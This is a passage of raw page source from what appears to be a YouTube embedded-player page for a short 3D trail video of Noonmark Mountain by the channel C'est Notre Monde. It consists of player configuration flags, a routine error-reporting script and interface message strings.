]\u0026substitute_ad_cpn_macro_in_ssdai\u003dtrue\u0026suppress_error_204_logging\u003dtrue\u0026trim_adaptive_formats_signature_cipher_for_sabr_content\u003dtrue\u0026tv_pacf_logging_sample_rate\u003d0.01\u0026tvhtml5_unplugged_preload_cache_size\u003d5\u0026use_event_time_ms_header\u003dtrue\u0026use_fifo_for_networkless\u003dtrue\u0026use_generated_media_keys_in_fairplay_requests\u003dtrue\u0026use_inlined_player_rpc\u003dtrue\u0026use_new_codecs_string_api\u003dtrue\u0026use_player_abuse_bg_library\u003dtrue\u0026use_request_time_ms_header\u003dtrue\u0026use_rta_for_player\u003dtrue\u0026use_session_based_sampling\u003dtrue\u0026use_simplified_remove_webm_rules\u003dtrue\u0026use_thumbnail_overlay_time_status_renderer_for_live_badge\u003dtrue\u0026use_ts_visibilitylogger\u003dtrue\u0026use_video_playback_premium_signal\u003dtrue\u0026variable_buffer_timeout_ms\u003d0\u0026vp9_drm_live\u003dtrue\u0026vss_final_ping_send_and_write\u003dtrue\u0026vss_playback_use_send_and_write\u003dtrue\u0026web_api_url\u003dtrue\u0026web_attention_logging_scroll_throttle\u003d500.0\u0026web_attention_logging_throttle\u003d500\u0026web_button_vm_refactor_disabled\u003dtrue\u0026web_cinematic_watch_settings\u003dtrue\u0026web_client_version_override\u003d\u0026web_collect_offline_state\u003dtrue\u0026web_csi_action_sampling_enabled\u003dtrue\u0026web_dedupe_ve_grafting\u003dtrue\u0026web_enable_ab_rsp_cl\u003dtrue\u0026web_enable_caption_language_preference_stickiness\u003dtrue\u0026web_enable_course_icon_update\u003dtrue\u0026web_enable_error_204\u003dtrue\u0026web_enable_keyboard_shortcut_for_timely_actions\u003dtrue\u0026web_enable_shopping_timely_shelf_client\u003dtrue\u0026web_enable_timely_actions\u003dtrue\u0026web_fix_fine_scrubbing_false_play\u003dtrue\u0026web_foreground_heartbeat_interval_ms\u003d28000\u0026web_fullscreen_shorts\u003dtrue\u0026web_gcf_hashes_innertube\u003dtrue\u0026web_gel_debounce_ms\u003d10000\u0026web_gel_timeout_cap\u003dtrue\u0026web_heat_map_v2\u003dtrue\u0026web_heat_marker_use_current_time\u003dtrue\u0026web_hide_next_button\u003dtrue\u0026web_hide_watch_info_empty\u003dtrue\u0026web_load_prediction_threshold\u003d0.1\u0026web_logging_max_batch\u003d100\u0026web_max_tracing_events\u003d50\u0026web_navigation_prediction_threshold\u003d0.1\u0026web_op_signal_type_banlist\u003d[]\u0026web_playback_associated_log_ctt\u003dtrue\u0026web_playback_associated_ve\u003dtrue\u0026web_player_api_logging_fraction\u003d0.01\u0026web_player_big_mode_screen_width_cutoff\u003d4001\u0026web_player_default_peeking_px\u003d36\u0026web_player_enable_featured_product_banner_exclusives_on_desktop\u003dtrue\u0026web_player_enable_featured_product_banner_promotion_text_on_desktop\u003dtrue\u0026web_player_innertube_playlist_update\u003dtrue\u0026web_player_ipp_canary_type_for_logging\u003dcontrol\u0026web_player_log_click_before_generating_ve_conversion_params\u003dtrue\u0026web_player_miniplayer_in_context_menu\u003dtrue\u0026web_player_mouse_idle_wait_time_ms\u003d3000\u0026web_player_music_visualizer_treatment\u003dfake\u0026web_player_offline_playlist_auto_refresh\u003dtrue\u0026web_player_playable_sequences_refactor\u003dtrue\u0026web_player_quick_hide_timeout_ms\u003d250\u0026web_player_seek_chapters_by_shortcut\u003dtrue\u0026web_player_seek_overlay_additional_arrow_threshold\u003d200\u0026web_player_seek_overlay_duration_bump_scale\u003d0.9\u0026web_player_seek_overlay_linger_duration\u003d1000\u0026web_player_sentinel_is_uniplayer\u003dtrue\u0026web_player_shorts_audio_pivot_event_label\u003dtrue\u0026web_player_show_music_in_this_video_graphic\u003dvideo_thumbnail\u0026web_player_spacebar_control_bugfix\u003dtrue\u0026web_player_ss_dai_ad_fetching_timeout_ms\u003d15000\u0026web_player_ss_media_time_offset\u003dtrue\u0026web_player_touch_idle_wait_time_ms\u003d4000\u0026web_player_transfer_timeout_threshold_ms\u003d10800000\u0026web_player_use_cinematic_label_2\u003dtrue\u0026web_player_use_new_api_for_quality_pullback\u003dtrue\u0026web_player_use_screen_width_for_big_mode\u003dtrue\u0026web_prefetch_preload_video\u003dtrue\u0026web_progress_bar_draggable\u003dtrue\u0026web_remix_allow_up_to_3x_playback_rate\u003dtrue\u0026web_resizable_advertiser_banner_on_masthead_safari_fix\u003dtrue\u0026web_scheduler_auto_init\u003dtrue\u0026web_settings_menu_surface_custom_playback\u003dtrue\u0026web_settings_use_input_slider\u003dtrue\u0026web_shorts_pivot_button_view_model_reactive\u003dtrue\u0026web_tracing_enabled_spans\u003d[event, command]\u0026web_tracing_session_replay\u003d0\u0026web_wiz_attributed_string\u003dtrue\u0026web_yt_config_context\u003dtrue\u0026webpo_exit_on_net_err\u003dtrue\u0026wil_icon_max_concurrent_fetches\u003d9999\u0026wiz_diff_overwritable\u003dtrue\u0026wiz_memoize_stamper_items\u003dtrue\u0026woffle_enable_download_status\u003dtrue\u0026woffle_used_state_report\u003dtrue\u0026wpo_gel_strz\u003dtrue\u0026write_reload_player_response_token_to_ustreamer_config_for_vod\u003dtrue\u0026ws_av1_max_height_floor\u003d0\u0026ws_av1_max_width_floor\u003d0\u0026ws_use_centralized_hqa_filter\u003dtrue\u0026ytcp_paper_tooltip_use_scoped_owner_root\u003dtrue\u0026ytidb_clear_embedded_player\u003dtrue\u0026ytidb_remake_db_retries\u003d3\u0026ytidb_reopen_db_retries\u003d3\u0026ytidb_transaction_ended_event_rate_limit\u003d0.02","startMuted":false,"mobileIphoneSupportsInlinePlayback":false,"isMobileDevice":false,"cspNonce":"7dWRDjmLzjBAyiuqukRqeQ","canaryState":"none","enableCsiLogging":true,"loaderUrl":"https://www.cnotremonde.com/","disableAutonav":false,"enableContentOwnerRelatedVideos":true,"isEmbed":true,"autohide":1,"disableCastApi":false,"serializedEmbedConfig":"{\"disableRelatedVideos\":true}","disableMdxCast":false,"datasyncId":"V392fc262||","disablePaidContentOverlay":true,"encryptedHostFlags":"AD5ZzFS0CcJAdShwYmBMC1hwAyCTntAAjrq-8Dt5EpIVH6FW4Q4Rj_MMiifiTFWqfUUSjwbpiSNwJB_hZxLxTy6Bou4AYEt7OsvyQx_GeK5pn0VvNR6UmBnMAmauDyHuYPA","canaryStage":"","trustedJsUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/b95b0e7a/player_embed.vflset/en_US/base.js"},"trustedCssUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/b95b0e7a/www-player.css"},"houseBrandUserStatus":"not_present","embedsEnableEmc3ds":true,"disableOrganicUi":true,"enableSabrOnEmbed":false,"serializedClientExperimentFlags":"45713225\u003d0\u002645713227\u003d0\u002645718175\u003d0.0\u002645718176\u003d0.0\u002645721421\u003d0\u002645725538\u003d0.0\u002645725539\u003d0.0\u002645725540\u003d0.0\u002645725541\u003d0.0\u002645725542\u003d0.0\u002645725543\u003d0.0\u002645728334\u003d0.0\u002645729215\u003dtrue\u002645732704\u003dtrue\u002645732791\u003dtrue\u002645735428\u003d4000.0\u002645736776\u003dtrue\u002645737488\u003d0.0\u002645737489\u003d0.0\u002645739023\u003d0.0\u002645741339\u003d0.0\u002645741773\u003d0.0\u002645743228\u003d0.0\u002645746966\u003d0.0\u002645746967\u003d0.0\u002645747053\u003d0.0\u002645750947\u003d0"}},"XSRF_FIELD_NAME":"session_token","XSRF_TOKEN":"[base64]\u003d\u003d","SERVER_VERSION":"prod","DATASYNC_ID":"V392fc262||","SERIALIZED_CLIENT_CONFIG_DATA":"[base64]%3D","ROOT_VE_TYPE":16623,"CLIENT_PROTOCOL":"h2","CLIENT_TRANSPORT":"tcp","PLAYER_CLIENT_VERSION":"1.20260111.00.00","TIME_CREATED_MS":1768691685073,"VALID_SESSION_TEMPDATA_DOMAINS":["youtu.be","youtube.com","www.youtube.com","web-green-qa.youtube.com","web-release-qa.youtube.com","web-integration-qa.youtube.com","m.youtube.com","mweb-green-qa.youtube.com","mweb-release-qa.youtube.com","mweb-integration-qa.youtube.com","studio.youtube.com","studio-green-qa.youtube.com","studio-integration-qa.youtube.com"],"LOTTIE_URL":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"https://www.youtube.com/s/desktop/191847ec/jsbin/lottie-light.vflset/lottie-light.js"},"IDENTITY_MEMENTO":{"visitor_data":"Cgs2WFh2N1FDc1E4ayjlr7DLBjIKCgJVUxIEGgAgKg%3D%3D"},"MWEB_SUPPORTS_DOUBLE_TAP_TO_SEEK":true,"PLAYER_VARS":{"embedded_player_response":"{\"responseContext\":{\"serviceTrackingParams\":[{\"service\":\"CSI\",\"params\":[{\"key\":\"c\",\"value\":\"WEB_EMBEDDED_PLAYER\"},{\"key\":\"cver\",\"value\":\"2.20260116.01.00\"},{\"key\":\"yt_li\",\"value\":\"0\"},{\"key\":\"GetEmbeddedPlayer_rid\",\"value\":\"0x843dc1de1864a74d\"}]},{\"service\":\"GFEEDBACK\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"GUIDED_HELP\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"ECATCHER\",\"params\":[{\"key\":\"client.version\",\"value\":\"2.20260116\"},{\"key\":\"client.name\",\"value\":\"WEB_EMBEDDED_PLAYER\"}]}],\"webResponseContextExtensionData\":{\"hasDecorated\":true}},\"embedPreview\":{\"thumbnailPreviewRenderer\":{\"title\":{\"runs\":[{\"text\":\"Noonmark Mountain sentier en 3D | C\u0027est Notre Monde\"}]},\"defaultThumbnail\":{\"thumbnails\":[{\"url\":\"https://i.ytimg.com/vi_webp/Ee9jKk-kGAE/default.webp\",\"width\":120,\"height\":90},{\"url\":\"https://i.ytimg.com/vi/Ee9jKk-kGAE/hqdefault.jpg?sqp\u003d-oaymwEbCKgBEF5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLCTQ9jzJ943wO8gPyMYSjiBkl6nGQ\",\"width\":168,\"height\":94},{\"url\":\"https://i.ytimg.com/vi/Ee9jKk-kGAE/hqdefault.jpg?sqp\u003d-oaymwEbCMQBEG5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLCxDZtnDlgLnYx8o0Xt_uaQjzvfwA\",\"width\":196,\"height\":110},{\"url\":\"https://i.ytimg.com/vi/Ee9jKk-kGAE/hqdefault.jpg?sqp\u003d-oaymwEcCPYBEIoBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLCjL4mY9IRirZu_Y52-wz0SkPM-3g\",\"width\":246,\"height\":138},{\"url\":\"https://i.ytimg.com/vi_webp/Ee9jKk-kGAE/mqdefault.webp\",\"width\":320,\"height\":180},{\"url\":\"https://i.ytimg.com/vi/Ee9jKk-kGAE/hqdefault.jpg?sqp\u003d-oaymwEcCNACELwBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLCWtfn62i8gQSW6fPZ_VEiY9uzRWw\",\"width\":336,\"height\":188},{\"url\":\"https://i.ytimg.com/vi_webp/Ee9jKk-kGAE/hqdefault.webp\",\"width\":480,\"height\":360},{\"url\":\"https://i.ytimg.com/vi_webp/Ee9jKk-kGAE/sddefault.webp\",\"width\":640,\"height\":480},{\"url\":\"https://i.ytimg.com/vi_webp/Ee9jKk-kGAE/maxresdefault.webp\",\"width\":1920,\"height\":1080}]},\"playButton\":{\"buttonRenderer\":{\"style\":\"STYLE_DEFAULT\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"navigationEndpoint\":{\"clickTrackingParams\":\"CAgQ8FsiEwjKy-z82ZOSAxVvkf8EHZY6M4bKAQQqDxK2\",\"commandMetadata\":{\"webCommandMetadata\":{\"url\":\"/watch?v\u003dEe9jKk-kGAE\",\"webPageType\":\"WEB_PAGE_TYPE_WATCH\",\"rootVe\":3832}},\"watchEndpoint\":{\"videoId\":\"Ee9jKk-kGAE\"}},\"accessibility\":{\"label\":\"Play Noonmark Mountain sentier en 3D | C\u0027est Notre Monde\"},\"trackingParams\":\"CAgQ8FsiEwjKy-z82ZOSAxVvkf8EHZY6M4Y\u003d\"}},\"videoDetails\":{\"embeddedPlayerOverlayVideoDetailsRenderer\":{\"channelThumbnail\":{\"thumbnails\":[{\"url\":\"https://yt3.ggpht.com/ytc/AIdro_lE3qjoYZSZ5QSIP33VM_YPMSVlIZQypWk1uhfjAvXJYA\u003ds68-c-k-c0x00ffffff-no-rj\",\"width\":68,\"height\":68}]},\"collapsedRenderer\":{\"embeddedPlayerOverlayVideoDetailsCollapsedRenderer\":{\"title\":{\"runs\":[{\"text\":\"Noonmark Mountain sentier en 3D | C\u0027est Notre Monde\",\"navigationEndpoint\":{\"clickTrackingParams\":\"CAcQ46ICIhMIysvs_NmTkgMVb5H_BB2WOjOGygEEKg8Stg\u003d\u003d\",\"commandMetadata\":{\"webCommandMetadata\":{\"url\":\"https://www.youtube.com/watch?v\u003dEe9jKk-kGAE\",\"webPageType\":\"WEB_PAGE_TYPE_UNKNOWN\",\"rootVe\":83769}},\"urlEndpoint\":{\"url\":\"https://www.youtube.com/watch?v\u003dEe9jKk-kGAE\",\"target\":\"TARGET_NEW_WINDOW\"}}}]},\"subtitle\":{\"runs\":[{\"text\":\"8 views\"}]},\"trackingParams\":\"CAcQ46ICIhMIysvs_NmTkgMVb5H_BB2WOjOG\"}},\"expandedRenderer\":{\"embeddedPlayerOverlayVideoDetailsExpandedRenderer\":{\"title\":{\"runs\":[{\"text\":\"C\u0027est Notre Monde\"}]},\"subtitle\":{\"runs\":[{\"text\":\"253 subscribers\"}]},\"trackingParams\":\"CAYQ5KICIhMIysvs_NmTkgMVb5H_BB2WOjOG\"}},\"channelThumbnailEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMIysvs_NmTkgMVb5H_BB2WOjOGygEEKg8Stg\u003d\u003d\",\"commandMetadata\":{\"webCommandMetadata\":{\"url\":\"/channel/UCXaAZUseJPA9c1wRvJrYmjA\",\"webPageType\":\"WEB_PAGE_TYPE_UNKNOWN\",\"rootVe\":83769}},\"urlEndpoint\":{\"url\":\"/channel/UCXaAZUseJPA9c1wRvJrYmjA\",\"target\":\"TARGET_NEW_WINDOW\"}}}},\"videoDurationSeconds\":\"36\",\"webPlayerActionsPorting\":{\"subscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMIysvs_NmTkgMVb5H_BB2WOjOGygEEKg8Stg\u003d\u003d\",\"commandMetadata\":{\"webCommandMetadata\":{\"sendPost\":true,\"apiUrl\":\"/youtubei/v1/subscription/subscribe\"}},\"subscribeEndpoint\":{\"channelIds\":[\"UCXaAZUseJPA9c1wRvJrYmjA\"],\"params\":\"EgIIBxgB\"}},\"unsubscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMIysvs_NmTkgMVb5H_BB2WOjOGygEEKg8Stg\u003d\u003d\",\"commandMetadata\":{\"webCommandMetadata\":{\"sendPost\":true,\"apiUrl\":\"/youtubei/v1/subscription/unsubscribe\"}},\"unsubscribeEndpoint\":{\"channelIds\":[\"UCXaAZUseJPA9c1wRvJrYmjA\"],\"params\":\"CgIIBxgB\"}}},\"actionBarButtons\":[{\"buttonRenderer\":{\"style\":\"STYLE_OPACITY\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"icon\":{\"iconType\":\"LINK\"},\"navigationEndpoint\":{\"clickTrackingParams\":\"CAMQ8FsYACITCMrL7PzZk5IDFW-R_wQdljozhsoBBCoPErY\u003d\",\"copyTextEndpoint\":{\"text\":\"https://youtu.be/Ee9jKk-kGAE\",\"successActions\":[{\"clickTrackingParams\":\"CAMQ8FsYACITCMrL7PzZk5IDFW-R_wQdljozhsoBBCoPErY\u003d\",\"openPopupAction\":{\"popup\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Link copied to clipboard\"}]},\"trackingParams\":\"CAUQuWoiEwjKy-z82ZOSAxVvkf8EHZY6M4Y\u003d\"}},\"popupType\":\"TOAST\"}}],\"failureActions\":[{\"clickTrackingParams\":\"CAMQ8FsYACITCMrL7PzZk5IDFW-R_wQdljozhsoBBCoPErY\u003d\",\"openPopupAction\":{\"popup\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Unable to copy link to clipboard\"}]},\"trackingParams\":\"CAQQuWoiEwjKy-z82ZOSAxVvkf8EHZY6M4Y\u003d\"}},\"popupType\":\"TOAST\"}}]}},\"accessibility\":{\"label\":\"Copy link\"},\"trackingParams\":\"CAMQ8FsYACITCMrL7PzZk5IDFW-R_wQdljozhg\u003d\u003d\"}}],\"quickActionsBar\":{\"quickActionsViewModel\":{\"watchOnYoutubeButton\":{\"watchOnYoutubeButtonViewModel\":{\"watchOnYtLabelButton\":{\"buttonViewModel\":{\"onTap\":{\"innertubeCommand\":{\"clickTrackingParams\":\"CAIQyvMFIhMIysvs_NmTkgMVb5H_BB2WOjOGygEEKg8Stg\u003d\u003d\",\"commandMetadata\":{\"webCommandMetadata\":{\"url\":\"https://www.youtube.com/watch?v\u003dEe9jKk-kGAE\",\"webPageType\":\"WEB_PAGE_TYPE_UNKNOWN\",\"rootVe\":83769}},\"urlEndpoint\":{\"url\":\"https://www.youtube.com/watch?v\u003dEe9jKk-kGAE\",\"target\":\"TARGET_NEW_WINDOW\"}}},\"accessibilityText\":\"Watch on YouTube\",\"style\":\"BUTTON_VIEW_MODEL_STYLE_OVERLAY_DARK\",\"trackingParams\":\"CAIQyvMFIhMIysvs_NmTkgMVb5H_BB2WOjOG\",\"type\":\"BUTTON_VIEW_MODEL_TYPE_TEXT\",\"buttonSize\":\"BUTTON_VIEW_MODEL_SIZE_LARGE\",\"titleFormatted\":{\"content\":\"Watch on\",\"styleRuns\":[{\"weightLabel\":\"FONT_WEIGHT_THIN\"}],\"attachmentRuns\":[{\"startIndex\":8,\"length\":0,\"element\":{\"type\":{\"imageType\":{\"image\":{\"sources\":[{\"clientResource\":{\"imageName\":\"watermark\"}}]}}},\"properties\":{\"layoutProperties\":{\"height\":{\"value\":20,\"unit\":\"DIMENSION_UNIT_POINT\"},\"width\":{\"value\":90,\"unit\":\"DIMENSION_UNIT_POINT\"},\"margin\":{\"left\":{\"value\":5}}}}},\"alignment\":\"ALIGNMENT_VERTICAL_CENTER\"}]}}},\"ytLogoOnlyButton\":{\"buttonViewModel\":{\"onTap\":{\"innertubeCommand\":{\"clickTrackingParams\":\"CAEQyvMFIhMIysvs_NmTkgMVb5H_BB2WOjOGygEEKg8Stg\u003d\u003d\",\"commandMetadata\":{\"webCommandMetadata\":{\"url\":\"https://www.youtube.com/watch?v\u003dEe9jKk-kGAE\",\"webPageType\":\"WEB_PAGE_TYPE_UNKNOWN\",\"rootVe\":83769}},\"urlEndpoint\":{\"url\":\"https://www.youtube.com/watch?v\u003dEe9jKk-kGAE\",\"target\":\"TARGET_NEW_WINDOW\"}}},\"accessibilityText\":\"Watch on YouTube\",\"style\":\"BUTTON_VIEW_MODEL_STYLE_OVERLAY_DARK\",\"trackingParams\":\"CAEQyvMFIhMIysvs_NmTkgMVb5H_BB2WOjOG\",\"type\":\"BUTTON_VIEW_MODEL_TYPE_TEXT\",\"buttonSize\":\"BUTTON_VIEW_MODEL_SIZE_LARGE\",\"titleFormatted\":{\"content\":\" \",\"attachmentRuns\":[{\"startIndex\":0,\"length\":0,\"element\":{\"type\":{\"imageType\":{\"image\":{\"sources\":[{\"clientResource\":{\"imageName\":\"watermark\"}}]}}},\"properties\":{\"layoutProperties\":{\"height\":{\"value\":20,\"unit\":\"DIMENSION_UNIT_POINT\"},\"width\":{\"value\":90,\"unit\":\"DIMENSION_UNIT_POINT\"},\"margin\":{\"left\":{\"value\":5}}}}},\"alignment\":\"ALIGNMENT_VERTICAL_CENTER\"}]}}}}}}}}},\"trackingParams\":\"CAAQru4BIhMIysvs_NmTkgMVb5H_BB2WOjOG\",\"permissions\":{\"allowImaMonetization\":false,\"allowPfpUnbranded\":false},\"videoFlags\":{\"playableInEmbed\":true,\"isCrawlable\":true},\"previewPlayabilityStatus\":{\"status\":\"OK\",\"playableInEmbed\":true,\"contextParams\":\"Q0FFU0FnZ0E\u003d\"},\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerConfig\":{\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerFlags\":{}},\"embeddedPlayerContext\":{\"embeddedPlayerEncryptedContext\":\"AD5ZzFS-mzF88xik1cUvNiMZPa5jTgMQwMaDzXy6R8qdbqGXvdUSolIKGKiU5vgzYKxzEGt3gZJ0qIwxYgBdunROejE90tFkdUVaCeng18oxPiBwbtjiGCTPdGfIV9h0T8qssIhm\",\"ancestorOriginsSupported\":false}}","autoplay":false,"iv_load_policy":3,"modestbranding":true,"playsinline":false,"rel":"HIDE_OR_SCOPED","autohide":1,"video_id":"Ee9jKk-kGAE","feature":"oembed","privembed":true},"POST_MESSAGE_ORIGIN":"*","VIDEO_ID":"Ee9jKk-kGAE","DOMAIN_ADMIN_STATE":"","COOKIELESS":true});window.ytcfg.obfuscatedData_ = [];</script><script nonce="7dWRDjmLzjBAyiuqukRqeQ">window.yterr=window.yterr||true;window.unhandledErrorMessages={};
window.onerror=function(msg,url,line,opt_columnNumber,opt_error){var err;if(opt_error)err=opt_error;else{err=new Error;err.message=msg;err.fileName=url;err.lineNumber=line;if(!isNaN(opt_columnNumber))err["columnNumber"]=opt_columnNumber}var message=String(err.message);if(!err.message||message in window.unhandledErrorMessages)return;window.unhandledErrorMessages[message]=true;var img=new Image;window.emergencyTimeoutImg=img;img.onload=img.onerror=function(){delete window.emergencyTimeoutImg};var values=
{"client.name":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_NAME"),"client.version":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_VERSION"),"msg":message,"type":"UnhandledWindow"+err.name,"file":err.fileName,"line":err.lineNumber,"stack":(err.stack||"").substr(0,500)};var parts=[ytcfg.get("EMERGENCY_BASE_URL","/error_204?t=jserror&level=ERROR")];var key;for(key in values){var value=values[key];if(value)parts.push(key+"="+encodeURIComponent(value))}img.src=parts.join("&")};
</script><script nonce="7dWRDjmLzjBAyiuqukRqeQ">var yterr = yterr || true;</script><link rel="preconnect" href="https://i.ytimg.com"><script data-id="_gd" nonce="7dWRDjmLzjBAyiuqukRqeQ">window.WIZ_global_data = {"AfY8Hf":true,"HiPsbb":0,"MUE6Ne":"youtube_web","MuJWjd":false,"UUFaWc":"%.@.null,1000,2]","cfb2h":"youtube.web-front-end-critical_20260112.10_p1","fPDxwd":[],"hsFLT":"%.@.null,1000,2]","iCzhFc":false,"nQyAE":{},"oxN3nb":{"1":false,"0":false,"610401301":false,"899588437":false,"772657768":true,"513659523":false,"568333945":true,"1331761403":false,"651175828":false,"722764542":false,"748402145":false,"748402146":false,"748402147":true,"824648567":true,"824656860":false,"333098724":false},"u4g7r":"%.@.null,1,2]","vJQk6":false,"xnI9P":true,"xwAfE":true,"yFnxrf":2486};</script><title>YouTube</title><link rel="canonical" href="https://www.youtube.com/watch?v=Ee9jKk-kGAE"></head><body class="date-20260117 en_US ltr  site-center-aligned site-as-giant-card webkit webkit-537" dir="ltr"><div id="player"></div><script nonce="7dWRDjmLzjBAyiuqukRqeQ">var setMessage=function(msg){if(window.yt&&yt.setMsg)yt.setMsg(msg);else{window.ytcfg=window.ytcfg||{};ytcfg.msgs=msg}};
setMessage({"ACCOUNT_LABEL":"Account","ACT_ON_THIS_COMMENT":"Act on this comment","ADD_TO_DROPDOWN_LABEL":"Add to playlist","AD_BADGE_HINT":"Advertisement","AD_BADGE_TEXT":"AD","ALL_CHANNELS_LABEL":"All channels","AMBIENT_MODE":"Ambient mode","AMBIENT_MODE_OFF":"Ambient mode off","AMBIENT_MODE_ON":"Ambient mode on","ANDROID_DEPRECATION_MESSAGE_BODY":"Please update your device to Android 4.0 before Oct 22, 2020 to keep using YouTube without interruptions.","ANDROID_DEPRECATION_MESSAGE_HEADER":"YouTube will no longer be supported on your device after 2020-10-22","APP_UPSELL_SUBTITLE":"Upload, save, and comment on videos with the YouTube app","APP_UPSELL_TITLE":"Switch to the app for a better viewing experience","AUDIO_TRACK":"Audio Track","AUTONAV_TOGGLE":"Autoplay","AUTOPLAY_IN_TEN_SECONDS":"Next video will be played in ten seconds","AUTOPLAY_PAUSED":"Autoplay is paused","AUTOPLAY_PLAY_NOW":"Play now","AUTOPLAY_UP_NEXT_IN":"Up next in seconds_placeholder","AUTO_TRANSLATE":"Auto-translate","AUTO_ZOOM":"Auto zoom","BACK":"Back","CANCEL":"Cancel","CHANNEL_SWITCHER_LABEL":"Switch account","CHARACTER_LIMIT":"Use fewer than $number characters","CLOSE":"Close","CLOSED_CAPTIONS_DISABLED":"No captions are available for this video","CLOSED_CAPTIONS_OFF":"Subtitles/CC turned off","CLOSED_CAPTIONS_ON":"Subtitles/CC turned on","CLOSED_CAPTIONS_ON_LANGUAGE":"Subtitles/CC turned on (language_placeholder)","CLOSE_SEARCH_LABEL":"Close search","CLOSE_SETTINGS_LABEL":"Close Settings","COMMENTBOX_POST":"Post","COMMENT_MODAL_CONTENT":"Please sign in to act on this comment.","CONFIRM_OK":"OK","CONNECT_TO_THE_INTERNET":"Connect to the internet","COPIED_TO_CLIPBOARD":"Copied to clipboard","COPY":"Copy","COPY_DEBUG_INFO":"Copy Debug Info","COPY_EMBED_CODE":"Copy embed code","COPY_LINK_LABEL":"Copy link","COPY_VIDEO_URL":"Copy video URL","COPY_VIDEO_URL_AT_CURRENT_TIME":"Copy video URL at current time","CREATE_CHANNEL_TITLE":"Create channel","DELETE_FROM_DOWNLOADS":"Delete from downloads","DIALOG":"Dialog","DMA_CONSENT_CONFIRMATION":"Your choice will take effect on March 6, 2024. You can change your choices anytime in your Google Account.","DMA_CONSENT_CONFIRMATION2":"Your choices have been saved. You can change your choices anytime in your Google Account.","DMA_CONSENT_GENERAL_ERROR":"Something went wrong while loading","DMA_CONSENT_RECORD_ERROR":"Something went wrong and your choices were not saved","DONE":"Done","DOWNLOAD":"Download","FAILED_COPY_ERROR_MESSAGE":"Copy is not supported on the device, failed to copy.","FLAG_CONFIRM":"Are you sure you want to flag this video?","FLAG_CONTENT":"Sign in to flag it.","FLAG_LABEL":"Flag as inappropriate","FLAG_TITLE":"Inappropriate video?","FULLSCREEN_GENERIC_ERROR":"Full screen is unavailable.","GOOGLE_COMPANY":"YouTube, a Google company","HIDE_ALERT":"Hide this alert","HIDE_PLAYER_CONTROLS":"Hide player controls","HIDE_PLAYLIST_VIDEOS":"Hide playlist videos","HIDE_SEARCH_FILTERS_LABEL":"Hide search filters","HOME":"Home","INVALID_RESPONSE_RECEIVED":"Invalid response received.","LIBRARY":"Library","LISTENING":"Listening...","LOADING":"Loading...","LONG_PRESS_MIC_TO_SPEAK":"Long press mic_icon_placeholder to speak","LOOP":"Loop","MENU_DESKTOP":"Desktop","MENU_EXIT":"Exit","MENU_FEEDBACK":"Feedback","MENU_HELP":"Help","MENU_IMPRESSUM":"Imprint","MENU_PLAYER_SETTINGS":"Playback Settings","MENU_REPORT_A_PROBLEM":"Report a problem with YouTube","MENU_SEND_FEEDBACK":"Send feedback","MENU_SETTINGS":"Settings","MENU_SIGN_IN":"Sign In","MENU_TERMS":"Privacy \u0026 Terms","MENU_TITLE":"Menu","MENU_YOUR_DATA":"Your data in YouTube","MMG_CONFIRMATION":"Your choice has been saved. You can change this setting anytime in My Ad Center.","MMG_CONSENT_RECORD_ERROR":"Something went wrong and your choice was not saved","MORE":"More","MORE_INFO":"More info","MORE_OPTIONS":"More options","MUTE_VOLUME":"Mute","NEW_PLAYLIST":"New playlist","NEXT_VIDEO":"Next video","NOTIFICATION_ERROR_MESSAGE":"Something went wrong, please try again.","NOT_FOUND_CTA":"Browse Videos","NOT_FOUND_MESSAGE":"Please search for something else, or browse your Home feed.","NOT_FOUND_TITLE":"This page isn\u0027t available","NO_DOWNLOADS":"No downloads","NO_MIC_INPUT":"Didn\u0027t hear that. Try speaking again.","OFFLINE_CHECK_CONNECTION":"You\u0027re offline. Check your connection.","OOPS_MESSAGE":"Oops! Something went wrong.","OPEN_APP":"Open App","OPEN_YOUTUBE":"Open the app","PAUSE":"Pause","PLAY":"Play","PLAYBACK_SPEED_X":"${speed_rate_placeholder}x","PLAYER_CAPTION":"Captions","PLAYER_CAPTION_OFF":"Off","PLAYER_CAPTION_ON":"On","PLAYER_DOUBLE_SPEED_USER_EDU":"2x","PLAYER_DOUBLE_TAP_TO_SEEK":"Double tap left or right to skip 10 seconds","PLAYER_DOUBLE_TAP_TO_SHOW_OR_HIDE_PLAYER_CONTROLS":"Double tap to show or hide player controls","PLAYER_EXIT_FULLSCREEN":"Exit full screen","PLAYER_FASTFORWARD_SECONDS":"Fast forward $seconds_placeholder seconds","PLAYER_FULLSCREEN":"Enter full screen","PLAYER_LIVE_LABEL":"Live","PLAYER_LIVE_NOW":"Live now","PLAYER_MINIMIZE":"Minimize","PLAYER_NEXT":"Next video","PLAYER_PAUSE":"Pause video","PLAYER_PLAY":"Play video","PLAYER_PREMIERE_LABEL":"Premiere","PLAYER_PREVIOUS":"Previous video","PLAYER_PROGRESS_BAR":"Seek slider","PLAYER_QUALITY":"Quality","PLAYER_QUALITY_AUTO":"Auto","PLAYER_REPLAY":"Replay Video","PLAYER_REWIND_SECONDS":"Rewind $seconds_placeholder seconds","PLAYER_SECONDS":"$seconds_placeholder seconds","PLAYER_SPEED":"Speed","PLAYER_SPEEDUP_USER_EDU":"Playing at 